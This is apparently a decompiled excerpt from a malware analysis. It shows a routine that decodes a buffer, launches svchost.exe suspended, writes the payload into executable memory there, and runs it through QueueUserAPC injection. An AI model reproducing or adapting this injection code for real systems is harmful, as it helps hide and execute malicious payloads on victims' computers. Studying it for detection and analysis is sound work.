 sub_140001190((__int64)&pe, (_BYTE *)(v5 + 48), v4 - 48);
StartupInfo.hStdError = 0i64;
*(_QWORD *)&ProcessInformation.dwProcessId = 0i64;
*(_QWORD *)&StartupInfo.cb = 0i64;
*(_QWORD *)&StartupInfo.lpDesktop = 0i64;
*(_QWORD *)&StartupInfo.dwX = 0i64;
*(_QWORD *)&StartupInfo.dwXCountChars = 0i64;
*(_QWORD *)&StartupInfo.wShowWindow = 0i64;
*(_QWORD *)&StartupInfo.hStdInput = 0i64;
*(_QWORD *)&ProcessInformation.hProcess = 0i64;
CreateProcessA(
"C:\\Windows\\System32\\svchost.exe",
0i64,
0i64,
0i64,
0,
4u,
0i64,
0i64,
&StartupInfo,
&ProcessInformation);
v19 = ProcessInformation.hProcess;
v20 = ProcessInformation.hThread;
v21 = (void (__stdcall *)(ULONG_PTR))VirtualAllocEx(ProcessInformation.hProcess, 0i64, v4, 0x1000u, 0x40u);
v22 = v21;
if ( v21 )
{
WriteProcessMemory(v19, v21, (LPCVOID)(v5 + 48), v4, 0i64);
QueueUserAPC(v22, v20, 0i64);
ResumeThread(v20);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
sub_140002050();
return 0i64;